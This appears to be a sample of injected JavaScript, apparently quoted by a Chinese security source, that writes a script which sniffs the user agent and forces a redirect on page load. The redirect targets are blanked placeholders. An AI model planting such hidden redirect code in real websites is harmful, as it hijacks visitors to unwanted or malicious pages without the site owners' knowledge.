 document.writeln("<script>");
document.writeln("function browserRedirect() {");
document.writeln("    var sUserAgent = navigator.userAgent.toLowerCase();");
document.writeln("    var bIsIpad = sUserAgent.match(/ipad/i) == \'ipad\';");
document.writeln("    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == \'iphone os\';");
document.writeln("    var bIsMidp = sUserAgent.match(/midp/i) == \'midp\';");
document.writeln("    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == \'rv:1.2.3.4\';");
document.writeln("    var bIsUc = sUserAgent.match(/ucweb/i) == \'ucweb\';");
document.writeln("    var bIsAndroid = sUserAgent.match(/android/i) == \'android\';");
document.writeln("    var bIsCE = sUserAgent.match(/windows ce/i) == \'windows ce\';");
document.writeln("    var bIsWM = sUserAgent.match(/windows mobile/i) == \'windows mobile\';");
document.writeln("    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){");
document.writeln("        window.location.href=\'https://.com/';");
document.writeln("    } else {");
document.writeln("        window.location.href=\'https://.com/';");
document.writeln("    }");
document.writeln("}");
document.writeln("browserRedirect();");
document.writeln("</script>");
信安之路